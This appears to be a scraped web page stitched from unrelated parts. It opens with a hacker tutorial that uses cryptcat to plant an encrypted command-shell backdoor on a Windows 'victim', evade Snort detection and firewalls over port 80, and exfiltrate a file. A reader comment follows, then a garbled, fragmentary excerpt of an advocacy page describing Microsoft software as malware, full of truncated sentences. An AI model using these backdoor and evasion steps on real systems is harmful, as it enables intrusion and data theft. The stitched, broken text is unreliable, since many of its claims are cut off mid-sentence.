Windows Backdoor Program
Welcome back, my fledgling hackers! Awhile back, I demonstrated one of my favorite little tools, which enables us to create a connection between any two machines and transfer files or spawn a command shell for 'owning' the system. Despite the beauty and elegance of this little tool, it has one major drawback—the transfers between the computers can be detected by security devices such as firewalls and an intrusion detection system (IDS). In this tutorial, I'll introduce you to netcat's popular cousin, cryptcat (she's actually much cuter and more exotic than the plain netcat). Cryptcat enables us to communicate between two systems and encrypts the communication between them with twofish, one of many excellent encryption algorithms from Bruce Schneier et al. Twofish's encryption is on par with AES encryption, making it nearly bulletproof.

In this way, the IDS can't detect the malicious behavior taking place even when its traveling across normal HTTP ports like 80 and 443. Step 1: Download Cryptcat You can download and install cryptcat on a Windows system using. Step 2: Open a Listener on the Windows System We can open a on any system with a similar syntax as netcat.
In this case, we're opening a listener on a Windows 7 system on port 6996 and spawning a command shell. cryptcat -l -p 6996 -e cmd.exe.
As you can see, we connected to the Windows 7 system and received a command shell from the Win 7 system! This gives us significant control over that system, but not total control as the command shell has limited capability. Step 5: Check Your Snort Logs and Alert This type of attack (passing a command shell across the wire) is easily detected with Snort or other IDS's when the connection is unencrypted. Will alert the sysadmin that a cmd.exe shell has traversed their network connection, and they are likely to do something then to keep you using that command shell. With the encrypted connection available with cryptcat, this connection should be nearly undetectable.
Let's go back now and check your logs and alerts in Snort. If we were successful in evading the IDS, you should NOT see any alerts regarding command shell moving across the wire. We can check our logs by going to /var/snort/alerts and see whether any alerts have been triggered by our connection to the Windows machine (normally, we should find an alert). kwrite /var/snort/alerts.
As you can see, we were successful. We were able to connect to the Windows system without alerting any of the security systems! Step 6: Send Crypcat Over Port 80 to Evade the Firewall Although we have successfully created an encrypted backdoor on the victim system, a vigilant security admin will notice that an unusual port (6996) is open. This will likely trigger some action by the security admin to limit our access. In addition, on systems with a good system admin and good firewall, this port will likely be blocked by the firewall. For any network to be able to communicate on the Internet, they will likely need to keep open ports 80 and 443, certainly, but also possibly 25, 53, and 110. Since unencrypted, normal Internet traffic travels over port 80, it's nearly always open and a little more traffic will hardly be noticed.
Now that we have successfully used cryptcat, we'll send it over port 80 with all the other Internet traffic. Although it will be encrypted, it will look like any binary data crossing the wire.
It will be nearly impossible for the security devices to detect or block it, as they must always allow traffic on port 80, and the traffic is encrypted, so the IDS can't 'see' the contents. Here we will move a file from the victim's system called topsecret.txt to our attack system without any of the security devices detecting it. This time, instead of sending a command shell across the wire, we will be sending a top secret file named topsecret.txt across our encrypted connection.
We can do this by typing at the Windows command prompt:. cryptcat -l p 80. I have been wondering for a while now, would you need to have cryptcat installed on the victim computer, and the ability to have physical access to the victim computer? Or can all of this be done remotely? Another note: because the CryptCat download is a zip of all of the source files, how is it possible to compile this into an exe? A (probably not so broad) Google search as lead me to absolute zilch apart from having to download and install Microsoft Visual Studio Express, which I don't really want to do as I am limited on disk space.
I can understand why it is in source form, but is it necessary to not include a executable? Could someone upload the executable under it's EULA? -Jarod Reply.
Malware means software designed to function in ways that mistreat or harm the user. (This does not include accidental errors.) This page explains how Microsoft software is malware. Malware and nonfree software are two different issues.
The difference between and nonfree software is in. It's not directly a question of what the program does when it runs.
However, in practice nonfree software is often malware, because the developer's awareness that the users would be powerless to fix any malicious functionalities tempts the developer to impose some. Type of malware. or “DRM” means functionalities designed to restrict what users can do with the data in their computers.
—systems that impose censorship on application programs. —systems that reject any operating system not “authorized” by the manufacturer.
Microsoft Back Doors. Microsoft Windows has a universal back door through which. More information on when.
In Windows 10, the universal back door is no longer hidden; all “upgrades” will be. You might well decide to let a security service that you trust remotely deactivate programs that it considers malicious. But there is no excuse for deleting the programs, and you should have the right to decide who (if anyone) to trust in this way. German government. Users reported that. Microsoft was in fact, switching on a flag that said whether to “upgrade” to Windows 10 when users had turned it off. Later on, Microsoft published instructions on.
This seems to involve use of a back door in Windows 7 and 8. Microsoft Insecurity These bugs are/were not intentional, so unlike the rest of the file they do not count as malware. We mention them to refute the supposition that prestigious proprietary software doesn't have grave bugs. Exploits of bugs in Windows, which were developed by the NSA and then leaked by the Shadowbrokers group, are now being used to. A allows an attacker to retrieve Microsoft account credentials, if the user is tricked into visiting a malicious link. Microsoft Sabotage The wrongs in this section are not precisely malware, since they do not involve making the program that runs in a way that hurts the user.
But they are a lot like malware, since they are technical Microsoft actions that harm to the users of specific Microsoft software. Microsoft in a big hurry. It makes no difference what legitimate reasons Microsoft might have for not doing work to support them. If it doesn't want to do this work, it should let users do the work. Microsoft has made Windows 7 and 8 cease to function on certain new computers,.
Once Microsoft has tricked a user into accepting installation of Windows 10,. This demonstrates what we've said for years: using proprietary software means letting someone have power over you, and you're going to get screwed sooner or later. Microsoft has. Those machines will be stuck with the nastier Windows 10.
Windows 10 Backdoor Programs
Of course, Windows 7 and 8 are unethical too, because they are proprietary software. But this example of Microsoft's wielding its power demonstrates the power it holds.
Free software developers also stop maintaining old versions of their programs, but this is not unfair to users because the users of free software have control over it. If it is important enough to you, you and other users can hire someone to support the old version on your future platforms. Microsoft is, ignoring the flag on Windows 7 or 8 that you could set to not upgrade. This reaffirms the presence of a 7 and 8. Windows 10 “upgrades” without asking permission. Microsoft is. Microsoft was for months, if they failed to notice and say no.
Microsoft is going to in the same way. A person or company has the right to cease to work on a particular program; the wrong here is Microsoft does this after having made the users dependent on Microsoft, because they are not free to ask anyone else to work on the program for them. Microsoft Interference Various proprietary programs often mess up the user's system. They are like sabotage, but they are not grave enough to qualify for the word “sabotage”. Nonetheless, they are nasty and wrong. This section describes examples of Microsoft committing interference. Windows displays.
The article's author starts from the premise that Microsoft has a right to control what Windows does to users, as long as it doesn't go “too far”. Microsoft inserts to nag users to buy subscriptions for the OneDrive service.
In order to increase Windows 10's install base, Microsoft. Microsoft has started. Microsoft has made companies' Windows machines managed by the company's sysadmins. Microsoft Surveillance.
Windows 10 telemetry program sends information to Microsoft about the user's computer and their use of the computer. Furthermore, for users who installed the fourth stable build of Windows 10, called the “Creators Update,” Windows maximized the surveillance.
The allows Microsoft Windows engineers to access, among other things, registry keys. Windows DRM files. The vulnerability exists only if you use Windows. By default, Windows 10.
Microsoft now distributes them to another company. It appears.
A downgrade to Windows 10 deleted surveillance-detection applications. Then another downgrade inserted a general spying program. Users noticed this and complained, so Microsoft renamed it. To use proprietary software is to invite such treatment., all enabled by default, and turning them off would be daunting to most users.
Windows 10, giving Microsoft the “right” to snoop on the users' files, text input, voice input, location info, contacts, calendar records and web browsing history, as well as automatically connecting the machines to open hotspots and showing targeted ads. We can suppose Microsoft look at users' files for the US government on demand, though the “privacy policy” does not explicit say so.
.png?resize=600%2C373&quality=100)
Windows Backdoor Program Tini.exe Default
Will it look at users' files for the Chinese government on demand?., even if a user turns off its Bing search and Cortana features, and activates the privacy-protection settings. The unique “advertising ID” for each user enables other companies to track the browsing of each specific user.
Spyware in Windows 8: And there's a, whose functions we don't know. Spyware in Skype:. Microsoft changed Skype. Microsoft uses Windows 10's “privacy policy” to overtly impose a “right” to look at users' files at any time. Windows 10 full disk encryption. Thus, Windows is overt malware in regard to surveillance, as in other issues. We can suppose Microsoft look at users' files for the US government on demand, though the “privacy policy” does not explicit say so.
Will it look at users' files for the Chinese government on demand? The unique “advertising ID” for each user enables other companies to track the browsing of each specific user.
It's as if Microsoft has deliberately chosen to make Windows 10 maximally evil on every dimension; to make a grab for total power over anyone that doesn't drop Windows now. Microsoft DRM., introduced to cater to disks.
(The article also talks about how the same malware would later be introduced in MacOS.) Microsoft Jails. Windows 10 S ought to be called Windows 10 J, for “Jail”:. If the history of iOS as a jail is any indication, Windows 10 J will be no better.: it censors the user's choice of application programs. Microsoft Tyrants. Microsoft accidentally left a way for users to install GNU/Linux on Windows RT tablets, but now it has.
They have the gall to call this “protecting” the users. The article talks of installing “Linux”, but the context shows it is really that users install.: they block users from installing other or modified operating systems.
Microsoft Subscriptions. Microsoft Office forces users. As this page shows, if you do want to clean your computer of malware, the first software to delete is Windows.